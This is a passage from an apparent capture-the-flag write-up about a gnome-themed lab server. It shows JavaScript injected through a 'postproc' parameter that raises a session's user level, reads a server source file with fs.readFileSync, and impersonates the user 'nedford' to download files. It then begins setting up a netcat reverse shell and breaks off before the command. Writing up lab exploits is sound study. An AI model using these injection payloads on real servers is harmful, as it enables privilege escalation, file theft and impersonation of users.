18
This is sufficient for capturing the flag, but we can do more. No screenshots will be provided for what follows, since it is secondary to flag-capturing.
2. Impersonating Ned Ford
We can use this exploit to arbitrarily set our user-level by setting postproc to e.g.:
sessions[sessionid].user_level=1000000
This lets us get around the (page > 2 && sessions[sessionid].user_level < 1000) clause on the cameras route to view pages 3-333334. Unfortunately, there isn't anything at those pages, not even at pages 1337 and 31337.
Let's grab index.js to see if there's an easier way to download all these files by setting postproc to
res.end(fs.readFileSync('/gnome/www/routes/index.js', {encoding:'utf8'}))
We see that Ned’s custom restriction on downloading is terrible:
if (file_names.indexOf(d) !== -1 && sessions[sessionid].username == 'nedford') {
  fs.readFile('./files/' + d, function(err, data) {
    res.end(data);
  });
}
So, we just set our session's username to nedford by setting postproc to
sessions[sessionid].username='nedford'
and we can download through the browser, just like Ned!
3. Obtaining a remote shell
It gets worse, though - we can also get shell access to Tokyo.
First, we fire up netcat on a machine we own with